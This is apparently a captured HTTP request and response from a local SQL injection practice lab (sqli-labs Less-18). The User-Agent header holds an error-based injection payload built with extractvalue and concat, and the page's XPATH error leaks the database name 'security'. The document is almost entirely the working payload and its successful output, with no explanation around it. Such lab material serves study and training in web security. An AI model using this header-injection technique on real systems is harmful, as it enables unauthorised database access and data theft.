 POST /Less-18/ HTTP/1.1
Host: localhost
User-Agent: 'and extractvalue(1,concat(0x7e,(select
database()),0x7e)) and '1'='1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Referer: http://localhost/Less-18/
Cookie: Phpstorm-e6459bc=eaa5394e-ceca-42a4-8f6e-95d700a98001
Connection: keep-alive
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Welcome Dhakkan
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '1'='1
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN